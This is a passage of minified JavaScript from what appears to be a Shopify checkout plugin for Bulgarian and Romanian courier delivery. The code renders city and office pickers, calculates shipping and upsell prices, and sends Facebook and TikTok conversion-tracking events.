i}(t),n=ei(!0);if("Purchase"==i)var r=l;else var r=eo(20);if(void 0!==window.fbq&&e>0&&fbq("track",i,{currency:y,value:e,content_type:"product_group",content_ids:a,num_items:a.length},{eventID:r}),m.fb_data&&m.fb_data.access_token&&m.fb_data.pixel_id&&1==m.fb_data.enabled){var s=mwGetCookie("_fbc");s||(s=mwGetCookie("mw-fbc"));let o=navigator.userAgent,c={fbdata:{token:m.fb_data.access_token,pixel_id:m.fb_data.pixel_id,data:[{event_id:r,event_time:Math.round(new Date().getTime()/1e3),event_name:i,user_data:{em:n.email,ph:n.phone,fn:n.first_name,ln:n.last_name,zp:n.zip,client_user_agent:o,fbc:s,fbp:mwGetCookie("_fbp"),client_ip_address:b.ip},custom_data:{currency:y,value:e,content_ids:a,content_type:"product_group"},action_source:"website"}]}};m.fb_data.test_code&&(c.fbdata.test_event_code=m.fb_data.test_code),processInitial(JSON.stringify(c))}}function es(e,t,i){var a=[];for(var n in t){var r=t[n];a[n]={content_id:r.variant_id,content_type:"product_group",content_name:r.name,price:parseFloat(r.price)/100,currency:y,quantity:r.quantity}}var s=ei(!0);if("CompletePayment"==i)var o=l;else var o=eo(20);ttq.identify({email:s.email,phone_number:s.phone}),ttq.track(i,{contents:a,currency:y,value:e,quantity:a.length},{event_id:o})}function eo(e){let t="",i="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789",a=i.length,n=0;for(;n<e;)t+=i.charAt(Math.floor(Math.random()*a)),n+=1;return t}function ec(e){var t=new Image;return t.src=e,0!=t.height}function ed(e=!1){var t={};A("disabled"),U=k=0,$("#mw-shipping").find('[name="mwshipping"]').each(function(){var i=$(this).attr("data-ctype"),a=$(this).attr("data-shipping"),n=$(this).is(":checked"),r=eb(i);if(r)var s=r.autocalc;if(!(a<=0)&&(!e||i===e)&&1==s){U=parseInt(U)+1,$(this).parent().parent().find(".mw-ship-price").html('<span style="display:inline-block"><img style="width:25px!important" src="https://'+mw_url+'/courier-menus/loading10.gif"></span>'),t[i]={},t[i].selected=n;var o=$(this).parent().parent().parent().parent().parent().next().next().find(".mw-couriers-text").attr("data-code");o&&(t[i].office_code=o),S("getprice",t),t={}}}),0==U&&A("enable")}function el(e,t){var t=parseFloat(t),i=eb(e),a=i.add_price,n=i.add_price_type;return a>0&&("percentage"==n&&(a=(a/100+1)*t-t),t+=parseFloat(a)),t.toFixed(2)}function ep(e,t){var i="",a="<i>< "+u.pick_city+" > </i>";for(var n in w.city&&(a="ro"==r?w.state:w.city),z)i+='<div class="mw-couriers-office" data-city="'+n+'">'+n+"</div>";var s=$("#"+t+"-address").find("[name='city']"),o=$("#"+t+"-address").find("[name='zip']");s.hide().before('<div id="mw-cities-menu" class="mw-cities-menu"></div>'),o.hide();var c='<div class="mw-couriers-menu mw-couriers-minimal">                             <div class="mw-couriers-text">'+a+'</div>                        </div>                        <div class="mw-couriers-dd">                            <div class="mw-couriers-search">                                <input type="text" placeholder="'+u.pick_city_search+'">                            </div>                            <div class="mw-couriers-dd-menu">'+i+'</div>                        </div><div class="mw-zips-menu"></div>',d=$("#"+t+"-address").find("#mw-cities-menu");d.html(c),eU(d,e)}function em(e,t){var i="";if("local"==t){for(var a in b.couriers){var n=b.couriers[a];"local"==n.type&&(i=n.cities.trim())}i&&(i=i.toLowerCase().split(","))}var s="",o="<i>< "+u.pick_city+" > </i>";for(var a in e)for(var c in e[a])for(var d in e[a][c]){var n=e[a][c][d];if(w.cityid==n.ext_id&&n.name.toLowerCase()==w.city.toLowerCase()&&(o=n.name+" <i>- "+u.zip+": "+n.zip+"</i>",$("input[name='city']").val(n.name),$("input[name='zip']").val(n.zip)),!i||!1!=i.includes(n.name.toLowerCase())){if(1==i.length){$("input[name='city']").val(n.name),$("input[name='zip']").val(n.zip);var l=n.name}else{var p=u.zip,m="";n.region&&"ro"!=r&&(m='<br><span style="font-size: 13px">'+u.state+": "+n.region+"</span>"),s+='<div class="mw-couriers-office" data-state="'+n.region+'" data-city="'+n.name+'" data-zip="'+n.zip+'" >'+n.name+" <i>- "+p+": "+n.zip+m+"</i></div>"}}}var h=$("#"+t).find("[name='city']"),v=$("#"+t).find("[name='zip']");h.hide().before('<div id="mw-cities-menu-'+t+'"></div>'),v.next().remove(),v.hide();var f='<div class="mw-couriers-menu mw-couriers-minimal">                             <div class="mw-couriers-text">'+o+'</div>                        </div>                        <div class="mw-couriers-dd">                            <div class="mw-couriers-search">                                <input type="text" placeholder="'+u.pick_city_search+'">                            </div>                            <div class="mw-couriers-dd-menu">'+s+"</div>                        </div>";1==i.length&&(f="<div>Само за: <i>"+l+"</i></div>",F=$("input[name='city']").val(),T=$("input[name='zip']").val());var y=$("#mw-cities-menu-"+t);y.html(f),eU(y,e)}function eu(e,t){return 0>$.inArray(t,e)&&e.push(t),e}function eh(e,t){e=$("body").find(".shopify-payment-button__button"),window.setTimeout(function(){e.length&&e.text().trim()?t(e,$(e)):eh(e,t)},50)}function ev(e,t){e=$("body").find('[name="checkout"]'),window.setTimeout(function(){e.length&&e.text().trim()?t(e,$(e)):ev(e,t)},100)}function ef(e,t){e=$("body").find('a[href="/checkout"]'),window.setTimeout(function(){e.length&&e.text().trim()?t(e,$(e)):ef(e,t)},100)}function e$(e){$(".mw-"+e+"-choose").each(function(){$(this).find("input").attr("checked",!1)})}function ew(){var e="";return $.ajax({async:!1,type:"GET",cache:!0,global:!1,timeout:2e3,url:"https://ipinfo.io/json",success:function(t){e=t}}),e}function ey(e){var t="";for(var i in e){var a=e[i],n=a.name,r=a.req,s=a.enabled,o="";if(0!=s){1==r?(r="required",req_text='<span class="mw-text-remove">*</span>'):(r="",req_text="");var c=u[i];"address1"==i&&(c=u.address_place),r||(c=c+" ("+u.not_req+")"),w[i]&&(o=w[i],"phone"==i&&$("#mw-phone2").val(w.phone2));var d="text";"phone"==i&&(d="tel");var l='<input type="'+d+'" id="mw-'+i+'" name="'+i+'" class="mw-input" placeholder="'+c+'" value="'+o+'" '+r+" oninvalid=\"this.setCustomValidity('Моля, въведете "+n+'\')" oninput="setCustomValidity(\'\')">                              <div class="mw-error">'+u.error.please_enter+" "+u[i]+"</div>                           ";t+=l="first_name"==i||"last_name"==i?'<div class="mw-col-6">'+l+"</div>":'<div class="mw-col-12">'+l+"</div>"}}return t}function e8(e,t=1){var i=!1,a=b.adds.euro_switch;return(a&&1==a.enabled&&(i=!0),!i||isNaN(e)||1!=t)?"":"€"==n?" ("+(e=(1.95583*parseFloat(e)).toFixed(2))+" лв)":" (€"+(e=(parseFloat(e)/1.95583).toFixed(2))+")"}function eb(e){var t="";for(var i in b.couriers){var a=b.couriers[i];a.type==e&&(t=a)}return t}function eg(){$("body").find('[name="mwshipping"]').each(function(){if($(this).is(":checked")){var e=$(this).attr("data-ctype"),t=eb(e);"boxnow"==e&&1==t.cc_only?$("body").find('[name="mwpayment"]').each(function(){"0"==$(this).val()?$(this).parent().hide():$(this).parent().trigger("click")}):$("body").find('[name="mwpayment"]').each(function(){"0"==$(this).val()&&$(this).parent().show()})}})}function e_(e){return $.ajax({async:!0,type:"GET",cache:!0,headers:null,timeout:4e3,global:!1,url:"https://couriers.middleware.bg/new/"+r+"-"+e+"-offices.txt",success:function(t){if(!t)return!1;!function e(t,i){var a="",n="";w.address1&&(n=(a=w.address1).split("]")[0].split("[")[1]);var r="",s="",o="";for(var c in i)for(var d in i[c]){var l=i[c][d],p=l.city,m=l.code,h=l.name,v=l.zip;n&&n==m&&(n='data-code="'+m+'"',s='data-city="'+p+'"',r='data-zip="'+v+'"'),!(window.location.href.indexOf("podariradost.com")>-1&&h.indexOf("АВТОМАТ")>-1)&&(o+='<div class="mw-couriers-office" data-type="'+t+'" data-code="'+m+'" data-city="'+p+'" data-zip="'+v+'">'+h+"</div>")}var f="<i>< "+u.choose+" "+u.office_automate+"></i>";a.indexOf(t)>0&&n&&(f=a.split(":")[1]);var y='<div class="mw-couriers-menu mw-couriers-minimal">                             <div class="mw-couriers-text" '+n+" "+s+" "+r+">"+f+'</div>                        </div>                        <div class="mw-couriers-dd">                            <div class="mw-couriers-search">                                <input type="text" placeholder="'+u.type_office+'">                            </div>                            <div class="mw-couriers-dd-menu">'+o+"</div>                        </div>",b=$("#"+t);b.html(y),eU(b,1)}(e,JSON.parse(t))}}),{}}function ex(e,t){return z?"local"!=t?ep(z,e):em(z,t):$.ajax({async:!0,type:"GET",cache:!0,headers:null,timeout:4e3,global:!1,url:"https://couriers.lynk.bg/new/"+r+"-cities.txt",success:function(i){if(!i)return!1;var a=JSON.parse(i);z=a,"local"!=t?ep(a,e):em(a,t)}}),{}}function ek(e){var t,i,a=window.location.search.substring(1).split("&");for(i=0;i<a.length;i++)if((t=a[i].split("="))[0]===e)return void 0===t[1]||decodeURIComponent(t[1]);return!1}async function eU(e,t){await eF(e);let i=function e(t){let i=t.find(".mw-couriers-office"),a=[];return i.each(function(){let e=jQuery(this);a.push({element:e.clone(),text:e.text(),textLower:e.text().toLowerCase(),cityName:e.attr("data-city")||"",cityNameLower:(e.attr("data-city")||"").toLowerCase(),code:e.attr("data-code")||"",zip:e.attr("data-zip")||"",originalHtml:e.prop("outerHTML")})}),i.remove(),a}(e),a=function e(t){let i=t.find(".mw-couriers-dd-menu");return i.empty(),0===i.find(".load-more-indicator").length&&i.append('<div class="load-more-indicator" style="text-align: center; padding: 5px; display: none;">'+u.no_results+"</div>"),i.css({"max-height":"300px","overflow-y":"auto"}),i}(e);return await eT(e,i,a,t),Promise.resolve()}async function eF(e){return e.find(".mw-couriers-menu").unbind("click").bind("click",function(){jQuery(this).next().toggle();let e=jQuery(this).next().find("input");e.focus(),e.addClass("mw-couriers-search-selected")}),Promise.resolve()}async function eT(e,t,i,a){let n,s="",o=0,c=!1,d=[];async function l(e){c=!0;let t=10*e,a=Math.min(t+10,d.length);if(t<d.length){let n=i.find(".load-more-indicator");n.show();let r=document.createDocumentFragment();await ez(d.slice(t,a),r),n.before(r),o=e,a>=d.length&&n.hide()}c=!1}return function e(t,i){t.on("click",".mw-couriers-office",function(){let e=jQuery(this),t=e.text(),a=e.attr("data-code"),n=e.attr("data-city"),s=e.attr("data-zip"),o=e.closest(".mw-couriers-dd"),c=o.prev().find(".mw-couriers-text");if(1==i){var d=e.text(),l=e.attr("data-type"),p=e.attr("data-code"),m=e.attr("data-city").replace("гр. ",""),h=e.attr("data-zip"),v=e.parent().parent().prev().find(".mw-couriers-text");$(".mw-shipping-error").hide(),$(".mw-shipping-error-box").removeClass("mw-shipping-error-box"),v.text(d),v.attr("data-code",p),v.attr("data-city",m),v.attr("data-zip",h),e.parent().parent().hide(),$("input[name='address1']").val(u.to_office+" "+l+"["+p+"]: "+d),$("input[name='city']").val(m),$("input[name='zip']").val(h),M(),ed(l)}else if(2==i){var h=e.attr("data-zip"),f=e.attr("data-state"),d=e.text(),y=e.parent().parent(),l=e.parent().parent().parent().parent().parent().attr("id");$(".mw-shipping-error").hide(),$(".mw-shipping-error-box").removeClass("mw-shipping-error-box"),y.hide(),y.prev().find(".mw-couriers-text").text(d),"ro"==r?($("input[name='city']").val(h),$("input[name='zip']").val(f)):($("input[name='state']").val(f),$("input[name='zip']").val(h)),ed(l),M()}else{var b=e.html(),y=e.parent().parent(),m=e.attr("data-city");e.parent().parent().parent().next().next().hide(),e.parent().parent().parent().removeClass("mw-input-error"),y.hide(),y.prev().find(".mw-couriers-text").html(b),"ro"==r?$("input[name='state']").val(m):$("input[name='city']").val(m),function e(t,i,a=!1){var n=i.parent().parent().parent().find(".mw-zips-menu");n.show();var s="",o="<i>< "+u.pick_zip+" > </i>";for(var c in w.zip&&(o=u.zip+": "+w.zip+'<br><span style="font-size: 12px">'+u.state+": "+w.state+"</span>"),t){var d=t[c];for(var l in d){var p=d[l].zip,m=d[l].region,h=u.zip,v=u.state;"ro"==r&&(h=u.city,v=u.zip);var f=' <br><span style="font-size: 12px">'+v+": "+m+"</span>";s+='<div class="mw-couriers-office" data-state="'+m+'" data-zip="'+p+'" >'+h+": "+p+f+"</div>"}}var y='<div class="mw-couriers-menu mw-couriers-minimal">     <div class="mw-couriers-text">'+o+'</div>     </div>     <div class="mw-couriers-dd">     <div class="mw-couriers-search">     <input type="text" placeholder="'+u.pick_zip_search+'">     </div>     <div class="mw-couriers-dd-menu">'+s+"</div>     </div>";n.html(y),eU(n,2),a&&(n.find(".mw-couriers-dd").show(),n.find("input").focus())}(i[m],e,!0),M()}c.text(t),c.attr("data-code",a),c.attr("data-city",n),c.attr("data-zip",s),o.hide()})}(i,a),i.on("scroll",function(){let e=jQuery(this).scrollTop(),t=jQuery(this)[0].scrollHeight,i=jQuery(this).height();t-e-i<50&&!c&&10*o<d.length&&l(o+1)}),e.find(".mw-couriers-search > input").off("input").on("input",function(){let e=jQuery(this),a=e.val().toLowerCase();a!==s&&(clearTimeout(n),n=setTimeout(async function(){try{s=a,o=0;let e=i.find(".load-more-indicator");i.empty().append(e);let n=a.trim().split(/\s+/).filter(e=>e.length>0);d=t.filter(e=>n.every(t=>e.textLower.indexOf(t)>-1||e.cityNameLower.indexOf(t)>-1)),await l(0),i.scrollTop(0)}catch(r){console.error("Error in search processing:",r)}},250))}),d=[...t],await l(0),Promise.resolve()}async function ez(e,t){return new Promise(i=>{requestAnimationFrame(()=>{e.forEach(e=>{let i=jQuery(e.originalHtml);t.appendChild(i[0])}),i()})})}window.checkFree2=function(e,t=!1){var i=$('[name="total_price"]').val(),a=$("#mw-shipping-price").val(),n=parseFloat(e)+(parseFloat(i)-parseFloat(a));if(0==a)return 1;var r=1;return $("[data-ctype]").each(function(){var e=$(this).attr("data-ctype");for(var i in b.couriers){var a=b.couriers[i];if(a.type==e)var s=a}if(s){var o=s.price;(!o||isNaN(o))&&(o=0);var c=s.free;(parseFloat(n)>=c&&0!=c||0==o)&&(o=0),$(this).is(":checked")&&0==o&&(t&&($('[name="total_price"]').val(n),$("#mw-shipping-price").val(o)),r=o)}}),r},window.processUpSell=function(e){if(1==e.next_check){var t='            <input type="hidden" name="products['+(E=parseInt(E)+1)+'][price]" value="'+e.discount+'">            <input type="hidden" name="products['+E+'][variant_id]" value="'+e.var_id+'">            <input type="hidden" name="products['+E+'][quantity]" value="1">';checkFree2(e.discount,!0),$("#mw-order-form").append(t)}1==e.end_upsell&&S("order","skip_upsell")},void 0!==window.bundlesBear&&(window.conversionBearUpsell=!0,window.bundlesBear.applyDiscount(),setTimeout(function(){window.bundlesBear.code&&function e(t){if($("#mw-orderinfo").append('<div class="mw-loading-overlay"></div>'),$("#mw-orderinfo").css({opacity:"0.3"}),!t)return ee(),!1;$.ajax({async:!0,type:"GET",timeout:2e3,url:"/discount/"+t,success:function(e){ee()}})}(window.bundlesBear.code)},1500));var e0=function e(t){function i(e,t){return e>>>t|e<<32-t}for(var a,n,r=Math.pow,s=r(2,32),o="length",c="",d=[],l=8*t[o],p=e.h=e.h||[],m=e.k=e.k||[],u=m[o],h={},v=2;u<64;v++)if(!h[v]){for(a=0;a<313;a+=v)h[a]=v;p[u]=r(v,.5)*s|0,m[u++]=r(v,1/3)*s|0}for(t+="\x80";t[o]%64-56;)t+="\0";for(a=0;a<t[o];a++){if((n=t.charCodeAt(a))>>8)return;d[a>>2]|=n<<(3-a)%4*8}for(n=0,d[d[o]]=l/s|0,d[d[o]]=l;n<d[o];){var f=d.slice(n,n+=16),w=p;for(a=0,p=p.slice(0,8);a<64;a++){var y=f[a-15],b=f[a-2],g=p[0],_=p[4],x=p[7]+(i(_,6)^i(_,11)^i(_,25))+(_&p[5]^~_&p[6])+m[a]+(f[a]=a<16?f[a]:f[a-16]+(i(y,7)^i(y,18)^y>>>3)+f[a-7]+(i(b,17)^i(b,19)^b>>>10)|0),k=(i(g,2)^i(g,13)^i(g,22))+(g&p[1]^g&p[2]^p[1]&p[2]);(p=[x+k|0].concat(p))[4]=p[4]+x|0}for(a=0;a<8;a++)p[a]=p[a]+w[a]|0}for(a=0;a<8;a++)for(n=3;n+1;n--){var U=p[a]>>8*n&255;c+=(U<16?0:"")+U.toString(16)}return c};!function(e,t,i){e.TiktokAnalyticsObject=i;var a=e[i]=e[i]||[];a.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],a.setAndDefer=function(e,t){e[t]=function(){e.push([t].concat(Array.prototype.slice.call(arguments,0)))}};for(var n=0;n<a.methods.length;n++)a.setAndDefer(a,a.methods[n]);a.instance=function(e){for(var t=a._i[e]||[],i=0;i<a.methods.length;i++)a.setAndDefer(t,a.methods[i]);return t},a.load=function(e,t){var n="https://analytics.tiktok.com/i18n/pixel/events.js";a._i=a._i||{},a._i[e]=[],a._i[e]._u=n,a._t=a._t||{},a._t[e]=+new Date,a._o=a._o||{},a._o[e]=t||{};var r=document.createElement("script");r.type="text/javascript",r.async=!0,r.src=n+"?sdkid="+e+"&lib="+i;var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(r,s)}}(window,document,"ttq")}mw_url.indexOf("dev")>=0&&(mw_dev="dev-"),$.getScript("https://"+mw_url+"/"+mw_dev+"mutual.js",function(){mwscript()});